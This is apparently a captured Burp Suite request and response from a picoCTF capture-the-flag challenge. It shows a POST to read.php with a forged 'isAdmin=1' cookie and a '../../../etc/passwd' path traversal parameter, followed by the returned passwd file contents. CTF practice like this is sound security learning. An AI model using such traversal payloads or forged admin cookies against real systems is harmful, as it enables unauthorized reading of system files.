 Request
Pretty Raw Hex Hackvertor \n
1 POST /read.php HTTP/1.1
2 Host: saturn.picoctf.net:53916
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0)
Gecko/20100101 Firefox/134.0
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://saturn.picoctf.net:53916
10 Connection: keep-alive
11 Referer: http://saturn.picoctf.net:53916/
12 Cookie: isAdmin=1
15
16 filename=../../../etc/passwd&read=
Response
Pretty Raw Hex Render Hackvertor \n
19
20 root:x:0:0:root:/root:/bin/ash
21 <br>
bin:x:1:1:bin:/bin:/sbin/nologin
22 <br>
daemon:x:2:2:daemon:/sbin:/sbin/nologin
23 <br>
adm:x:3:4:adm:/var/adm:/sbin/nologin
24 <br>
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
25 <br>
sync:x:5:0:sync:/sbin:/bin/sync
26 <br>
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
27 <br>
halt:x:7:0:halt:/sbin:/sbin/halt
28 <br>
mail:x:8:12:mail:/var/mail:/sbin/nologin
29 <br>
news:x:9:13:news:/usr/lib/news:/sbin/nologin
30 <br>
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
31 <br>
operator:x:11:0:operator:/root:/sbin/nologin
32 <br>
man:x:13:15:man:/usr/man:/sbin/nologin
Inspector
Notes